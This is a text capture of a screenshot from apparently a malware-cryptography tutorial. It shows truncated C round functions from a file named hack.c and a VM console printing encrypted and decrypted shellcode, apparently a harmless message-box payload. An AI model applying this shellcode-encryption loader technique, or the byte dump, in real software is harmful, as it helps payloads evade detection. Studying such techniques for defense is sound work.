 myhash.py
C hack.c
2024-07-29-malware-cryptography-31 > C hack.c
16 #define KEY_SIZE 16
17
18 uint32_t key[4] = {0x01234567,
19
20 // CAST-128 round functions (si
21 void f1(uint32_t *d, uint32_t k
22 uint32_t I = *d ^ k;
23 uint32_t Ia = (I >> 16) & 0xF
24 uint32_t Ib = I & 0xFFFF;
25 uint32_t f = ((Ia + Ib) & 0xF
26 *d = (*d + f) & 0xFFFFFFFF;
27 }
28
29 void f2(uint32_t *d, uint32_t k
30 uint32_t I = *d ^ k;
31 uint32_t Ia = (I >> 16) & 0xF
32 uint32_t Ib = I & 0xFFFF;
33 uint32_t f = ((Ia + Ib + 1) &
34 *d = (*d ^ f) & 0xFFFFFFFF;
35 }
36
37 void f3(uint32_t *d, uint32_t k
38 uint32_t I = *d ^ k;
39 uint32_t Ia = (I >> 16) & 0xF
40 uint32_t Ib = I & 0xFFFF;
41 uint32_t f = ((Ia - Ib) & 0xF
42 *d = (*d ^ f) & 0xFFFFFFFF;
43 }
win11-en-us (persistence 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
36 a7 8c 88 2d ba a6 7c de 19 3b 80 97 83 c4 18 6a fd 9c 1e c3 fb e0 68
d9 cb 2d 36 ff 6f 6a 41 7e 94 c4 a7 f9 d5 4d 35 1b 18 5a 71 2c 6f 77 ed
5f 63 63 0d 41 5e 3d 00 00
Decrypted shellcode: fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50
52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b 52 20 3e 48 8b
72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9
0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80
88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01
d0 e3 5c 48 ff c9 3e 41 8b 34 88 4d 31 c9 48 31 c0 ac 41 c1 c9
0d 41 01 c1 38 e0 75 f1 3e 4c 03 45 39 d1 75 d6 58 3e 44 8b 40
24 49 01 d0 66 3e 41 8b 0c 48 3e 1c 49 01 d0 3e 41 8b 04 88 48
01 d0 41 58 41 58 5e 59 5a 41 58 5a 48 83 ec 20 41 52 ff e0 58
41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95
1a 01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb
e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75
05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21
00 3d 5e 2e 2e 5e 3d 00 00
=^..^=
Meow-meow!
OK
1:07 AM
7/28/2024
1
Right Ctrl
master* 0 0 0
Ln 9, Col 20 Spaces: 2 UTF-8 LF C